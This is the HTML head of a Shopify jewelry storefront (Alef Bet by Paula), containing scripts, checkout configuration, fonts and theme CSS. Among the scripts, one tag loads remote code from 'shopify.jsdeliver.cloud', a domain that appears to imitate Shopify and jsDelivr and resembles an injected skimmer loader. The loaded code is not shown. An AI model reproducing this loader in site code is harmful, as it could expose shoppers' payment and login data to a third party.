

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alefbet.com/?variant=43616732807417
body_size: 64116
content:
<script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) { (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]); h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');  ap.src=h.heatUrl+'preprocessor.min.js?sid='+m;  ap.defer=true; t.head.appendChild(ap); ['error', 'unhandledrejection'].forEach(function (ty) {     h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); }); });})(window,'https://dashboard.heatmap.com/','heatmap.php',document,3810);</script>
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.alefbet.com/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP"></script>
    <script src="//www.alefbet.com/cdn/shop/t/67/assets/secondary.js?v=176493633728047177611741721735" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.alefbet.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1678108612&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Fine Jewish Jewelry: Hamsa, Evil Eye &amp; Chai | Alef Bet
 &ndash; Alef Bet by Paula</title>

    
      <meta name="description" content="Alef Bet Jewelry is a sparkling light in the world of Jewish jewelry, hamsa and evil eye, Israel Map Necklaces, and Chai. Shop our unique, meaningful designs today.">
    

    

<meta property="og:site_name" content="Alef Bet by Paula">
<meta property="og:url" content="https://www.alefbet.com/">
<meta property="og:title" content="Fine Jewish Jewelry: Hamsa, Evil Eye &amp; Chai | Alef Bet">
<meta property="og:type" content="website">
<meta property="og:description" content="Alef Bet Jewelry is a sparkling light in the world of Jewish jewelry, hamsa and evil eye, Israel Map Necklaces, and Chai. Shop our unique, meaningful designs today."><meta property="og:image" content="http://www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535">
  <meta property="og:image:secure_url" content="https://www.alefbet.com/cdn/shop/files/logo-dark-blue_f8ca6c96-1fe4-4bde-bc39-f348de27e4a2.png?v=1703789535">
  <meta property="og:image:width" content="260">
  <meta property="og:image:height" content="80"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Fine Jewish Jewelry: Hamsa, Evil Eye &amp; Chai | Alef Bet">
<meta name="twitter:description" content="Alef Bet Jewelry is a sparkling light in the world of Jewish jewelry, hamsa and evil eye, Israel Map Necklaces, and Chai. Shop our unique, meaningful designs today.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="xII9V-eCodUAlrWK3Eqcd0B-jHWB_V-OPbvCtkQF0EA">
<meta name="facebook-domain-verification" content="36t6050xub4h2ufw6n6cy812k463yx">
<meta name="facebook-domain-verification" content="nc7qe22g9q5igizvh2uxkjapew9taj">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1221165123/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="519cd911bf31861c274be82649205825">
<meta id="in-context-paypal-metadata" data-shop-id="1221165123" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1221165123" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1221165123,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1221165123","merchantName":"Alef Bet by Paula","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Alef Bet by Paula","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"519cd911bf31861c274be82649205825","betas":["rich-media-storefront-analytics"],"domain":"www.alefbet.com","predictiveSearch":true,"shopId":1221165123,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "alef-bet-jewelry-by-paula.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine Theme (Saksham's Version)","id":148497924345,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.alefbet.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.alefbet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/849f6aa2b71f21c424154a2e50998a526860580bb08d58636d345b2840b287a3\/cdn.bogos.io\/script_tag\/secomapp.scripttag.js?shop=alef-bet-jewelry-by-paula.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/849f6aa2b71f21c424154a2e50998a526860580bb08d58636d345b2840b287a3\/cdn.bogos.io\/script_tag\/secomapp.scripttag.js?shop=alef-bet-jewelry-by-paula.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1221165123,"offset":-28800,"reqid":"99b4349b-5817-4b69-a4b4-0dd758045251-1768731472","pageurl":"www.alefbet.com\/?variant=43616732807417","u":"0eb06a8ed709","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.alefbet.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.alefbet.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.alefbet.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.alefbet.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.alefbet.com/cdn/shop/t/67/compiled_assets/scripts.js?v=23692"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}

        @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}


        :root {
          --font-body-family: "DM Sans", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.5;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 250, 249, 246;
        --color-base-background-2: 239, 237, 232;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 164, 36, 35;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 167, 108, 132;
        --payment-terms-background-color: #faf9f6;

        --gradient-base-background-1: #faf9f6;
        --gradient-base-background-2: #efede8;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #a76c84;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.0rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.0rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 10px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.alefbet.com/cdn/shop/t/67/assets/base.css?v=121267868872971810841741721735" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" type="font/woff2" crossorigin>
      

